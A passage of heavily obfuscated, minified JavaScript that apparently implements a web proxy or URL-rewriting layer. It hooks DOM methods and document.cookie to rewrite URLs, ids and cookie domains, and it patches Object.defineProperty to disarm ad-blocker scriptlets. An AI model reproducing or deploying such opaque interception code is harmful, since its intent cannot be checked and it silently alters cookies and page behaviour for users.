ug=0x0;ug<wV[em(0xd85)][em(0xeff)][em(0xac9)];ug++)Ed({'_window':wc,'protectUrlContext':wz,'node':wV[em(0xd85)][em(0xeff)][ug],'baseUrl':wK,'idFilter':wf,'urlFilter':wq,'attributeFilter':wM});}}({'protectUrlContext':w8,'node':w9,'baseUrl':wG,'_window':w7,'idFilter':wE,'urlFilter':ww,'attributeFilter':wu}),w9[eo(0xeff)][eo(0x6ca)](wg=>{Ed({'protectUrlContext':w8,'node':wg,'baseUrl':wG,'_window':w7,'idFilter':wE,'urlFilter':ww,'attributeFilter':wu});}));}const EO=function(w6,w7){const eW=WL;let w8=arguments[eW(0xac9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!w6||!w6[eW(0x91c)](eW(0x645)))return w6;const w9=decodeURIComponent(w6[eW(0xf5f)](0xf));if(!w9[eW(0x18f)](G0['A'][eW(0x46c)])){const wG=eW(0x695)[eW(0x37a)](Ev,eW(0xd87))[eW(0x37a)]((0x0,G3['Wq'])({'protectUrlContext':w7,'url':G0['A'][eW(0x46c)]+eW(0x850),'kind':G3['MN'][eW(0x1b6)],'baseUrl':Go['A'][eW(0xf4d)](w8)[eW(0xa3c)][eW(0xf4d)][eW(0xe4f)](w8[eW(0x878)]),'endpoint':G0['A'][eW(0x46c)]}),eW(0x597))[eW(0x37a)]((0x0,EP['x'])()['id'],eW(0xf30))+EX({'_window':w8,'protectUrlContext':w7,'html':w9});return eW(0x645)+encodeURIComponent(wG);}return w6;};var El=n(0x15ef),EA=n(0x10e2),EC=n(0x9ea);class Eb{static[WL(0xf4d)](w6,w7){const eN=WL;let w8=Eb[eN(0x799)][eN(0xf4d)](w7);return w8||(w8=function(w9,wG){return new Proxy(wG,{'get':function(wE,ww,wu){const ex=a2E;if(ex(0x10c)===ww)return function(wz,wV,wK,wc){const ee=ex;var wf;const wq=[wz];return void 0x0===wK?wq[ee(0xd00)]('*'):wq[ee(0xd00)]('*',wK),(null!=wc?wc:w9)[ee(0xadd)](ee(0xa7))[ee(0x544)](null!==(wf=this[ee(0xf11)])&&void 0x0!==wf?wf:this,...wq);};const wg=wG[ww];return[ex(0xea4),ex(0xb0e),ex(0x946),ex(0xa14),ex(0x126),ex(0xbd4),ex(0xaa2),ex(0xd4f),ex(0x52f),ex(0x3f0),ex(0x9f9),ex(0xe3e),ex(0x6a5),ex(0x89),ex(0x866),ex(0x87c),ex(0x810),ex(0x644),ex(0xe06),ex(0x774),ex(0x8c8),ex(0x1028),ex(0x374),ex(0xcf),ex(0xd45),ex(0xb4f),ex(0x5f4),ex(0xf95),ex(0x2fa)][ex(0x18f)](ww)&&ex(0xb1e)==typeof wg?wg[ex(0x8de)](wE):wg;}});}(w6,w7),Eb[eN(0x799)][eN(0x650)](w7,w8)),w8;}}(0x0,GY['A'])(Eb,WL(0x799),new Map());var ED=n(0x385);function Ek(w6){const eQ=WL,w7=new TextEncoder()[eQ(0x4eb)](w6);let w8='';for(const w9 of w7)w8+=String[eQ(0x8c4)](w9);return btoa(w8);}function Ey(w6,w7,w8){return w9=>{const ei=a2E;var wG;const wE=ei(0x85a)==typeof(null==w9?void 0x0:w9[ei(0xfba)])?w9[ei(0xfba)]:!(null==w9||null===(wG=w9[ei(0xfba)])||void 0x0===wG||!wG[ei(0xa16)]),ww=ei(0x85a)==typeof w8?w8:!(null==w8||!w8[ei(0xa16)]);return w9[ei(0x368)]===w6&&wE===ww&&w7===w9[ei(0xec4)];};}const n0=w6=>{const eS=WL;if(w6[eS(0x77f)])return;w6[eS(0x77f)]=!0x0;const w7=w6[eS(0xcc7)][eS(0xe07)],w8=w6[eS(0xcc7)][eS(0xe6e)],w9=()=>{const eJ=eS,wG=new Error()[eJ(0x16c)];return!(!wG||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[eJ(0x95e)](wG));};w6[eS(0xcc7)][eS(0xe07)]=function(){const es=eS;return w9()?arguments[es(0xac9)]<=0x0?void 0x0:arguments[0x0]:w7(...arguments);},w6[eS(0xcc7)][eS(0xe6e)]=function(){const eZ=eS;return w9()?arguments[eZ(0xac9)]<=0x0?void 0x0:arguments[0x0]:w8(...arguments);};};function n1(w6,w7){const eU=WL;w7[eU(0x225)]||w7[eU(0xf8e)]||(w7[eU(0x225)]=!0x0,w7[eU(0x77f)]||G7['A'][eU(0x806)](eU(0xa44)),Go['A'][eU(0xa12)](w7),n4(w6,w7),n2(w7[eU(0x878)]));}const n2=w6=>{const ep=WL;w6[ep(0xbaf)]=[],w6[ep(0xea4)](ep(0x292),()=>null);};function n3(w6){const eY=WL;let w7=!0x0,w8='';try{w8=w6[eY(0x922)][eY(0x242)];}catch(w9){w7=!0x1;}return w7;}const n4=(w6,w7)=>{const eL=WL;{const wV=w7[eL(0xf4a)][eL(0xa58)][eL(0xef4)],wK=w7[eL(0xcc7)][eL(0x683)](w7[eL(0xf4a)][eL(0xa58)],eL(0xef4));wV&&wK&&wK[eL(0x2c6)]&&wK[eL(0x53d)]&&Go['A'][eL(0xf4d)](w7)[eL(0x150)][eL(0x544)](wV)[eL(0x18f)](eL(0xb1d))&&w7[eL(0xcc7)][eL(0xe07)](w7[eL(0xf4a)][eL(0xa58)],eL(0xef4),{'get':function(){}});}n7(w7,eL(0xadd),eL(0x63e),function(){const ej=eL;if(this[ej(0x26e)])return ej(0xe35)[ej(0x37a)](this[ej(0xd3)],ej(0x8d7));for(var wc=arguments[ej(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];return Go['A'][ej(0xf4d)](w7)[ej(0x150)][ej(0x544)](this,...wf);}),n8(w7,eL(0x1db),eL(0x3fd),{'get':function(){const et=eL;for(var wc=arguments[et(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][et(0xf4d)](w7)[et(0x36f)][et(0xf4d)][et(0x544)](this,...wf);return wM?(0x0,Ei['QS'])(wM):wM;},'set':function(wc){const ev=eL;for(var wf=arguments[ev(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][ev(0xf4d)](w7)[ev(0x36f)][ev(0x650)][ev(0x544)](this,ev(0xf22)==typeof wc?(0x0,Ei['Vd'])({'protectUrlContext':w6,'style':wc,...wq}):wc),wc;}}),n7(w7,eL(0x1db),eL(0x553),function(wc){const eP=eL;if(this[eP(0x6f6)])return this[wc];for(var wf=arguments[eP(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][eP(0xf4d)](w7)[eP(0xbf9)][eP(0x544)](this,wc,...wq);}),n7(w7,eL(0x1db),eL(0xca8),function(wc,wf){const ea=eL;if(this[ea(0x6f6)])return this[wc]=wf;for(var wq=arguments[ea(0xac9)],wM=new Array(wq>0x2?wq-0x2:0x0),wr=0x2;wr<wq;wr++)wM[wr-0x2]=arguments[wr];Go['A'][ea(0xf4d)](w7)[ea(0xc3f)][ea(0x544)](this,wc,ea(0xf22)==typeof wf?(0x0,Ei['oY'])({'protectUrlContext':w6,'value':wf}):wf,...wM);}),n7(w7,eL(0xdb5),eL(0x252),function(wc,wf){const eT=eL;return Go['A'][eT(0xf4d)](w7)[eT(0x5a9)][eT(0x544)](this,(0x0,Ei['dv'])({'protectUrlContext':w6,'stylesheet':wc}),wf);}),n7(w7,eL(0xdb5),eL(0xf39),function(wc){const eh=eL,wf=(0x0,Ei['dv'])({'protectUrlContext':w6,'stylesheet':wc});return Go['A'][eh(0xf4d)](w7)[eh(0xfa6)][eh(0x544)](this,wf);}),n8(w7,eL(0x279),eL(0xc69),{'get':function(){const eF=eL;for(var wc=arguments[eF(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][eF(0xf4d)](w7)[eF(0x6b8)][eF(0xf4d)][eF(0x544)](this,...wf);return wM?wM[eF(0x891)](';')[eF(0x61d)](wr=>wr[eF(0x43b)]())[eF(0x61d)](wr=>{const eH=eF,wR=wr[eH(0x94b)]('=');return[wr[eH(0x688)](0x0,wR),wr[eH(0x688)](wR+0x1)];})[eF(0x61d)](wr=>{const eI=eF;let [wR,wo]=wr;if((0x0,G2['_'])(wR)){const [wm,wB,wW]=(0x0,G2['ks'])(wR)[eI(0x891)](';');if(wW)return[wW,wo];}return[wR,wo];})[eF(0x61d)](wr=>{const eX=eF;let [wR,wo]=wr;return''[eX(0x37a)](wR,'=')[eX(0x37a)](wo);})[eF(0x3a8)](';\x20'):wM;},'set':function(wc){const ed=eL,wf=nw(w7)||new URL(w7[ed(0x922)][ed(0x242)]);for(var wq=arguments[ed(0xac9)],wM=new Array(wq>0x1?wq-0x1:0x0),wr=0x1;wr<wq;wr++)wM[wr-0x1]=arguments[wr];const wR=Go['A'][ed(0xf4d)](w7)[ed(0x6b8)][ed(0xf4d)][ed(0x544)](this,...wM),wo=wR?wR[ed(0x891)](';')[ed(0x61d)](wN=>wN[ed(0x43b)]())[ed(0x61d)](wN=>{const eO=ed,wx=wN[eO(0x94b)]('=');return[wN[eO(0x688)](0x0,wx),wN[eO(0x688)](wx+0x1)];})[ed(0x5b2)](wN=>{let [wx,wQ]=wN;return(0x0,G2['_'])(wx);})[ed(0x61d)](wN=>{const el=ed;let [wx,wQ]=wN;return[wx,wQ,...(0x0,G2['ks'])(wx)[el(0x891)](';')];})[ed(0x61d)](wN=>{let [wx,wQ,wi,wS,wJ]=wN;return{'key':wx,'value':wQ,'domain':wi,'path':wS,'name':wJ};}):[],wm=(wN=>(0x0,EA[ed(0x634)])(wN,{'decodeValues':!0x1}))(wc);if(void 0x0===wm[ed(0x75f)]&&(wm[ed(0x75f)]=w7[ed(0xd83)][ed(0x53f)]),wB=(wB=wm[ed(0x75f)])[ed(0x91c)]('.')?wB[ed(0xf5f)](0x1):wB,wf[ed(0x53f)]===w6[ed(0xace)]&&(!wB||wf[ed(0x53f)][ed(0x2b1)](wB)))return Go['A'][ed(0xf4d)](w7)[ed(0x6b8)][ed(0x650)][ed(0x544)](this,wc,...wM);var wB;const wW=function(wN,wx,wQ,wi,wS){const eA=ed,wJ=new URL((0x0,G3['EW'])(wx[eA(0x922)][eA(0x242)])?(0x0,G3['sH'])(wx[eA(0x922)][eA(0x242)])[eA(0x13a)]:wx[eA(0x922)][eA(0x242)]);if(!wS[eA(0x2f4)]){if('/'===wJ[eA(0xc9e)])wS[eA(0x2f4)]='/';else{const ws=wJ[eA(0xc9e)][eA(0x891)]('/')[eA(0xf5f)](0x0,-0x1)[eA(0x3a8)]('/');wS[eA(0x2f4)]=ws||'/';}}return wS[eA(0x75f)]||(wS[eA(0x75f)]=wJ[eA(0x53f)]),wS[eA(0x75f)][eA(0x91c)]('.')||(wS[eA(0x75f)]='.'+wS[eA(0x75f)]),((wZ,wU,wp,wY,wL)=>{const eC=eA,wj=wp[eC(0xa5d)](wa=>wa[eC(0xd3)]===wY[eC(0xd3)]&&wa[eC(0x75f)]===wY[eC(0x75f)]&&wa[eC(0x2f4)]===wY[eC(0x2f4)]),wv=wj?wj[eC(0x67c)]:(0x0,G2['md'])(''[eC(0x37a)](wY[eC(0x75f)],';')[eC(0x37a)](wY[eC(0x2f4)],';')[eC(0x37a)](wY[eC(0xd3)]),(0x0,EC['$o'])()),wP={'httpOnly':wY[eC(0x89f)],'maxAge':wY[eC(0xc4a)],'encode':wa=>wa};return wP[eC(0x2f4)]=function(wa,wT){const eb=eC,wh=(0x0,G3['rI'])(wT,wa[eb(0xace)]);if('v7'===wa[eb(0x71e)])return'/'[eb(0x37a)](G3['lv'],'/')[eb(0x37a)](wa[eb(0xace)],'/')[eb(0x37a)]((0x0,EN['Y_'])(wa[eb(0xe48)]),'/')[eb(0x37a)](wh);if('v8'===wa[eb(0x71e)])return'/'[eb(0x37a)](G3['ep'],'/')[eb(0x37a)](wa[eb(0xace)],'/')[eb(0x37a)]((0x0,EN['Y_'])(wa[eb(0xe48)]),'/')[eb(0x37a)](wh);if('v9'===wa[eb(0x71e)])return'/'[eb(0x37a)](G3['ZM'],'/')[eb(0x37a)](wa[eb(0xace)],'/')[eb(0x37a)](wh);if(eb(0x8ce)===wa[eb(0x71e)])return'/'[eb(0x37a)](G3['Ph'],'/')[eb(0x37a)](wa[eb(0xace)],'/')[eb(0x37a)](wh);if(eb(0x56f)===wa[eb(0x71e)])return'/'[eb(0x37a)](G3['g3'],'/')[eb(0x37a)](wa[eb(0xace)],'/')[eb(0x37a)](wh);if(eb(0xe1f)===wa[eb(0x71e)])return'/'[eb(0x37a)](G3['qF'],'/')[eb(0x37a)](wa[eb(0xace)],'/')[eb(0x37a)](wh);throw new Error(eb(0x100)[eb(0x37a)](wa));}(wZ,wY[eC(0x75f)]),wP[eC(0x75f)]=new URL((0x0,G5['aV'])(wU))[eC(0x53f)],wL&&(wP[eC(0xdff)]=wL),wP[eC(0x160)]=!0x0,wP[eC(0xd93)]=eC(0x728),wY[eC(0x801)]&&!isNaN(wY[eC(0x801)][eC(0x505)]())&&(wP[eC(0x801)]=wY[eC(0x801)]),(0x0,El['l'])(wv,wY[eC(0x93b)],wP);})(wN,wQ,wi,wS);}(w6,w7,G0['A'][ed(0x46c)],wo,wm);return Go['A'][ed(0xf4d)](w7)[ed(0x6b8)][ed(0x650)][ed(0x544)](this,wW,...wM);}}),n7(w7,eL(0x279),eL(0xb1),function(wc){const eD=eL;return Go['A'][eD(0xf4d)](w7)[eD(0x92b)][eD(0x544)](this,(0x0,G2['md'])(wc));}),n7(w7,eL(0x878),eL(0xb1),function(wc){const ek=eL;return ek(0xf22)!=typeof wc&&(wc=w7[ek(0x67f)](wc)),Go['A'][ek(0xf4d)](w7)[ek(0x482)][ek(0x544)](this,(0x0,G2['md'])(wc));}),n7(w7,eL(0x279),eL(0x9b5),function(wc){const ey=eL;return Go['A'][ey(0xf4d)](w7)[ey(0x7cb)][ey(0x544)](this,(0x0,G2['md'])(wc));}),n7(w7,eL(0x279),eL(0x310),function(wc){const Q0=eL;return wc=(0x0,ED['w4'])(wc),Go['A'][Q0(0xf4d)](w7)[Q0(0x9d9)][Q0(0x544)](this,(0x0,Ei['Qw'])({'protectUrlContext':w6,'selector':wc}));},wc=>wc),n7(w7,eL(0x279),eL(0x296),function(wc){const Q1=eL;return wc=(0x0,ED['w4'])(wc),Go['A'][Q1(0xf4d)](w7)[Q1(0xcc2)][Q1(0x544)](this,(0x0,Ei['Qw'])({'protectUrlContext':w6,'selector':wc}));},wc=>wc),n7(w7,eL(0x279),eL(0x79e),function(wc){const Q2=eL;let wf=wc[Q2(0x63e)]();if(0x0===wf[Q2(0xac9)])return Go['A'][Q2(0xf4d)](w7)[Q2(0x32d)][Q2(0x544)](this,'');const wq=/import\(['"](http.+?)['"]\)/g;wf[Q2(0x8e5)](wq)&&(wf=wf[Q2(0xca6)](wq,(wR,wo)=>{const Q3=Q2,wm=(0x0,G3['Wq'])({'protectUrlContext':w6,'url':wo,'kind':G3['MN'][Q3(0x1b6)],'baseUrl':Go['A'][Q3(0xf4d)](w7)[Q3(0xa3c)][Q3(0xf4d)][Q3(0xe4f)](w7[Q3(0x878)]),'endpoint':G0['A'][Q3(0x46c)]});return Q3(0xbc3)[Q3(0x37a)](wm,'\x27)');}));let wM=EX({'_window':w7,'protectUrlContext':w6,'html':wf,'docBaseUrl':Go['A'][Q2(0xf4d)](w7)[Q2(0xa3c)][Q2(0xf4d)][Q2(0xe4f)](this)})||wf;if(wf[Q2(0x18f)](Q2(0x4c2))&&wf[Q2(0x18f)](Q2(0x2dc))&&!wf[Q2(0x18f)](Q2(0xbea))&&wM[Q2(0x18f)](Q2(0xbea))&&(wM=wM[Q2(0xf5f)](0x0,wM[Q2(0x2bc)](Q2(0xbea)))),!wf[Q2(0x18f)]('\x0a')&&wf[Q2(0x91c)](Q2(0x595))&&wf[Q2(0x891)]('<')[Q2(0xac9)]-0x1==0x1&&!wf[Q2(0x18f)](Q2(0x65d))&&wM[Q2(0x2b1)](Q2(0x65d))&&(wM=wM[Q2(0xf5f)](0x0,wM[Q2(0x2bc)](Q2(0x65d)))),wf[Q2(0x91c)](Q2(0xdd1))&&wf[Q2(0x2b1)](Q2(0x41a))){const wR=Q2(0x9ed)[Q2(0x37a)]((0x0,G2['md'])(Q2(0xfd)),'\x22>');wM=wM[Q2(0xf5f)](0x0,wM[Q2(0x2bc)](wR)+wR[Q2(0xac9)]);}const wr=Go['A'][Q2(0xf4d)](w7)[Q2(0x32d)][Q2(0x544)](this,wM);return this[Q2(0xece)]&&(n2(w7[Q2(0x878)]),Eg(this[Q2(0xece)]),EB(this[Q2(0xece)]),GL[Q2(0xba9)](this[Q2(0xece)]),w7[Q2(0x1027)]&&w7[Q2(0x1027)]()),wr;}),n7(w7,eL(0x279),eL(0xd7c),function(wc){const Q4=eL;return this[Q4(0x79e)](wc+'\x0a');}),n7(w7,eL(0x1b4),eL(0xb1),function(wc){const Q5=eL;return Go['A'][Q5(0xf4d)](w7)[Q5(0xb1a)][Q5(0x544)](this,(0x0,G2['md'])(wc));}),n7(w7,eL(0x1b4),eL(0x310),function(wc){const Q6=eL;return wc=(0x0,ED['w4'])(wc),Go['A'][Q6(0xf4d)](w7)[Q6(0x1c1)][Q6(0x544)](this,(0x0,Ei['Qw'])({'protectUrlContext':w6,'selector':wc}));},wc=>wc),n7(w7,eL(0x1b4),eL(0x296),function(wc){const Q7=eL;return wc=(0x0,ED['w4'])(wc),Go['A'][Q7(0xf4d)](w7)[Q7(0x13c)][Q7(0x544)](this,(0x0,Ei['Qw'])({'protectUrlContext':w6,'selector':wc}));},wc=>wc),n7(w7,eL(0x2b7),eL(0x52c),function(wc,wf){const Q8=eL;return Q8(0x10d)!==wf?Go['A'][Q8(0xf4d)](w7)[Q8(0x426)][Q8(0x544)](this,wc,wf):Go['A'][Q8(0xf4d)](w7)[Q8(0x426)][Q8(0x544)](this,EX({'_window':w7,'protectUrlContext':w6,'html':wc}),wf);}),n8(w7,eL(0x5c4),eL(0xc1),{'get':function(){const Q9=eL;for(var wc=arguments[Q9(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][Q9(0xf4d)](w7)[Q9(0xeae)][Q9(0xf4d)][Q9(0x544)](this,...wf);return(0x0,G2['_'])(wM)?(0x0,G2['ks'])(wM):wM;},'set':function(wc){const QG=eL;wc=(0x0,G2['_'])(wc)?wc:(0x0,G2['md'])(wc);for(var wf=arguments[QG(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][QG(0xf4d)](w7)[QG(0x7fe)][QG(0x650)][QG(0x544)](this,wc,...wq);}}),n9(w7,eL(0x5c4),eL(0xf66),{'get':function(wc,wf){const QE=eL,wq=wc[wf];return wq?QE(0xac9)===wf?wq:QE(0xb1e)==typeof wq?wf===(null===(wM=w7[QE(0x282)])||void 0x0===wM?void 0x0:wM[QE(0xc90)])?function(){const Qn=QE,wr=wq[Qn(0x544)](wc);return new w7[(Qn(0x9fd))](wr,{'get':function(wR,wo){const Qw=Qn,wm=wR[wo];return wm?Qw(0x895)===wo?function(){const Qu=Qw,wB=wm[Qu(0x544)](wR);return wB?new Proxy(wB,{'get':function(wW,wN){const Qg=Qu,wx=wW[wN];return wx?Qg(0x93b)===wN?new Proxy(wx,{'get':function(wQ,wi){const Qz=Qg,wS=wQ[wi];if(!wS)return wS;if(Qz(0xd3)===wi&&wS[Qz(0x91c)](Qz(0x275))){const wJ=wS[Qz(0xf5f)](0x5);return(0x0,G2['_'])(wJ)?Qz(0x275)+(0x0,G2['ks'])(wJ):wS;}return wS;}}):Qg(0xb1e)==typeof wx?wx[Qg(0x8de)](wW):wx:wx;}}):wB;}:Qw(0xb1e)==typeof wm?wm[Qw(0x8de)](wR):wm:wm;}});}:wq[QE(0x8de)](wc):new w7[(QE(0x9fd))](wq,{'get':function(wr,wR){const QV=QE,wo=wr[wR];if(!wo)return wo;if(QV(0xb1e)==typeof wo)return wo[QV(0x8de)](wr);if(QV(0xd3)===wR&&wo[QV(0x91c)](QV(0x275))){const wm=wo[QV(0xf5f)](0x5);return QV(0x275)+((0x0,G2['_'])(wm)?(0x0,G2['ks'])(wm):wm);}return wo;}}):wq;var wM;}},null),n9(w7,eL(0x5c4),eL(0xfdf),{'get':function(wc,wf){const QK=eL,wq=wc[wf];if(!wq)return wq;if(QK(0x34e)===wf)return function(){const Qc=QK,wM=[];for(var wr=arguments[Qc(0xac9)],wR=new Array(wr),wo=0x0;wo<wr;wo++)wR[wo]=arguments[wo];return wR[Qc(0x6ca)](wm=>{const Qf=Qc;wM[Qf(0xd00)]((0x0,G2['md'])(wm));}),wq[Qc(0xe4f)](wc,[...wM]);};if(QK(0x93d)===wf)return function(wM){const Qq=QK;return wq[Qq(0xe4f)](wc,[(0x0,G2['md'])(wM)]);};if(QK(0x56c)===wf)return function(){const QM=QK;for(var wM=arguments[QM(0xac9)],wr=new Array(wM),wR=0x0;wR<wM;wR++)wr[wR]=arguments[wR];const wo=wr[QM(0x61d)](wm=>(0x0,G2['md'])(wm));return wq[QM(0xe4f)](wc,[...wo]);};if(QK(0x496)===wf)return function(wM,wr){const Qr=QK;return wq[Qr(0xe4f)](wc,[(0x0,G2['md'])(wM),wr]);};if(QK(0x41e)===wf)return function(wM,wr){const QR=QK;return wq[QR(0xe4f)](wc,[(0x0,G2['md'])(wM),(0x0,G2['md'])(wr)]);};if(QK(0x93b)===wf)return wq[QK(0x891)]('\x20')[QK(0x61d)](wM=>wM[QK(0x43b)]())[QK(0x61d)](wM=>(0x0,G2['_'])(wM)?(0x0,G2['ks'])(wM):wM)[QK(0x3a8)]('\x20');if(wf===w7[QK(0x282)][QK(0xc90)])return function(){const Qo=QK,wM=wq[Qo(0x544)](wc);return new w7[(Qo(0x9fd))](wM,{'get':function(wr,wR){const Qm=Qo,wo=wr[wR];return wo?Qm(0x895)===wR?function(){const QB=Qm,wm=wo[QB(0x544)](wr);return wm?new w7[(QB(0x9fd))](wm,{'get':function(wB,wW){const QW=QB,wN=wB[wW];return wN?QW(0x93b)===wW?(0x0,G2['_'])(wN)?(0x0,G2['ks'])(wN):wN:QW(0xb1e)==typeof wN?wN[QW(0x8de)](wB):wN:wN;}}):wm;}:Qm(0xb1e)==typeof wo?wo[Qm(0x8de)](wr):wo:wo;}});};if(QK(0xf22)==typeof wf){const wM=parseInt(wf);if(!isNaN(wM))return(0x0,G2['_'])(wq)?(0x0,G2['ks'])(wq):wq;}return QK(0xb1e)==typeof wq?wq[QK(0x8de)](wc):wq;},'set':function(wc,wf,wq){const QN=eL;return QN(0x93b)===wf&&(wq=wq[QN(0x891)]('\x20')[QN(0x61d)](wM=>wM[QN(0x43b)]())[QN(0x61d)](wM=>(0x0,G2['_'])(wM)?wM:(0x0,G2['md'])(wM))[QN(0x3a8)]('\x20')),wc[wf]=wq,!0x0;}},function(wc){const Qx=eL;return wc=wc[Qx(0x891)]('\x20')[Qx(0x61d)](wf=>wf[Qx(0x43b)]())[Qx(0x61d)](wf=>(0x0,G2['md'])(wf))[Qx(0x3a8)]('\x20'),Go['A'][Qx(0xf4d)](w7)[Qx(0x7b9)][Qx(0x544)](this,Qx(0xdbf),wc),wc;},()=>!0x0),n8(w7,eL(0x5c4),eL(0x9d6),{'get':function(){const Qe=eL;for(var wc=arguments[Qe(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];return Go['A'][Qe(0xf4d)](w7)[Qe(0x7fe)][Qe(0xf4d)][Qe(0x544)](this,...wf)[Qe(0x891)]('\x20')[Qe(0x61d)](wM=>wM[Qe(0x43b)]())[Qe(0x61d)](wM=>(0x0,G2['_'])(wM)?(0x0,G2['ks'])(wM):wM)[Qe(0x3a8)]('\x20');},'set':function(wc){const QQ=eL,wf=wc[QQ(0x891)]('\x20')[QQ(0x61d)](wR=>wR[QQ(0x43b)]())[QQ(0x61d)](wR=>(0x0,G2['md'])(wR))[QQ(0x3a8)]('\x20');for(var wq=arguments[QQ(0xac9)],wM=new Array(wq>0x1?wq-0x1:0x0),wr=0x1;wr<wq;wr++)wM[wr-0x1]=arguments[wr];return Go['A'][QQ(0xf4d)](w7)[QQ(0x7fe)][QQ(0x650)][QQ(0x544)](this,wf,...wM);}}),n7(w7,eL(0x5c4),eL(0xaf),function(wc){const Qi=eL;return Go['A'][Qi(0xf4d)](w7)[Qi(0xb5e)][Qi(0x544)](this,(0x0,Ei['Qw'])({'protectUrlContext':w6,'selector':wc}));}),n7(w7,eL(0x5c4),eL(0x42c),function(wc){const QS=eL;if(wc[QS(0x91c)](QS(0x275))){const wq=wc[QS(0xf5f)](0x5)[QS(0x2a1)]();(0x0,G2['_'])(wq)||(wc=QS(0x275)+(0x0,G2['md'])(wq));}let wf='';return wf=QS(0x41d)===wc||QS(0x324)===wc||QS(0x568)===wc?Go['A'][QS(0xf4d)](w7)[QS(0xe31)][QS(0x544)](this,(0x0,G2['md'])(wc)):Go['A'][QS(0xf4d)](w7)[QS(0xe31)][QS(0x544)](this,wc),wf?('id'===wc&&(0x0,G2['_'])(wf)?wf=(0x0,G2['ks'])(wf):QS(0xdbf)===wc?wf=wf[QS(0x891)]('\x20')[QS(0x61d)](wM=>wM[QS(0x43b)]())[QS(0x61d)](wM=>(0x0,G2['_'])(wM)?(0x0,G2['ks'])(wM):wM)[QS(0x3a8)]('\x20'):QS(0xed9)===wc||QS(0x733)===wc?QS(0xf22)==typeof wf&&wf[QS(0x91c)](QS(0x35a))&&(wf=wf[QS(0xf5f)](0x3)):((()=>!!(QS(0x1f9)===this[QS(0x400)][QS(0x2a1)]()&&QS(0xbe0)===wc&&(0x0,G3['EW'])(wf)||QS(0x5ba)===this[QS(0x400)][QS(0x2a1)]()&&QS(0xbe0)===wc&&(0x0,G3['EW'])(wf)||QS(0x9cb)===this[QS(0x400)][QS(0x2a1)]()&&QS(0xbe0)===wc&&(0x0,G3['EW'])(wf)||QS(0x29b)===this[QS(0x400)][QS(0x2a1)]()&&QS(0x242)===wc&&(0x0,G3['EW'])(wf)||'a'===this[QS(0x400)][QS(0x2a1)]()&&QS(0x242)===wc&&(0x0,G3['EW'])(wf)||QS(0x9ab)===this[QS(0x400)][QS(0x2a1)]()&&QS(0xbe0)===wc&&(0x0,G3['EW'])(wf)||QS(0x857)===this[QS(0x400)][QS(0x2a1)]()&&QS(0xbe0)===wc&&(0x0,G3['EW'])(wf)||QS(0xc3)===this[QS(0x400)][QS(0x2a1)]()&&QS(0xc54)===wc&&(0x0,G3['EW'])(wf)))())?wf=(0x0,G3['sH'])(wf)[QS(0x13a)]:QS(0x5ba)===this[QS(0x400)][QS(0x2a1)]()&&QS(0xd7a)===wc||QS(0x857)===this[QS(0x400)][QS(0x2a1)]()&&QS(0xd7a)===wc?wf=EI(wf):QS(0xc3)===this[QS(0x400)][QS(0x2a1)]()&&QS(0x965)===wc&&(0x0,G2['_'])(wf)||this[QS(0x400)][QS(0x2a1)]()[QS(0x91c)](QS(0x5af))&&QS(0x857)===wc&&(0x0,G2['_'])(wf)||QS(0x412)===wc&&(0x0,G2['_'])(wf)?wf=(0x0,G2['ks'])(wf):QS(0x612)===wc&&(0x0,G2['_'])(wf)?wf=(0x0,G2['xE'])(wf):QS(0x542)===wc&&(wf=ET(wf)),QS(0xee8)===wc&&(wf=(0x0,Eh['H'])(wf)),wf):wf;}),n7(w7,eL(0x5c4),eL(0x9b5),function(wc){const QJ=eL;return Go['A'][QJ(0xf4d)](w7)[QJ(0x178)][QJ(0x544)](this,(0x0,G2['md'])(wc));}),n7(w7,eL(0x5c4),eL(0xb4c),function(wc){const Qs=eL;if(wc[Qs(0x91c)](Qs(0x275))){const wf=wc[Qs(0xf5f)](0x5)[Qs(0x2a1)]();(0x0,G2['_'])(wf)||(wc=Qs(0x275)+(0x0,G2['md'])(wf));}return Go['A'][Qs(0xf4d)](w7)[Qs(0xc25)][Qs(0x544)](this,wc);}),n8(w7,eL(0x5c4),'id',{'get':function(){const QZ=eL;for(var wc=arguments[QZ(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][QZ(0xf4d)](w7)[QZ(0xc61)][QZ(0xf4d)][QZ(0x544)](this,...wf);return(0x0,G2['_'])(wM)?(0x0,G2['ks'])(wM):wM;},'set':function(wc){const QU=eL;QU(0xf22)!=typeof wc&&(wc=w7[QU(0x67f)](wc)),Ej(w7,wc);for(var wf=arguments[QU(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];return Go['A'][QU(0xf4d)](w7)[QU(0xc61)][QU(0x650)][QU(0x544)](this,(0x0,G2['md'])(wc),...wq);}}),n8(w7,eL(0x5c4),eL(0x319),{'get':function(){const Qp=eL;for(var wc=arguments[Qp(0xac9)],wf=new Array(wc),wq=0x0;wq<wc;wq++)wf[wq]=arguments[wq];const wM=Go['A'][Qp(0xf4d)](w7)[Qp(0xa98)][Qp(0xf4d)][Qp(0x544)](this,...wf);return Qp(0xee8)===this[Qp(0x400)][Qp(0x2a1)]()?(0x0,Ei['sR'])(wM):wM;},'set':function(wc){const QY=eL;for(var wf=arguments[QY(0xac9)],wq=new Array(wf>0x1?wf-0x1:0x0),wM=0x1;wM<wf;wM++)wq[wM-0x1]=arguments[wM];if(QY(0xee8)===this[QY(0x400)][QY(0x2a1)]())return 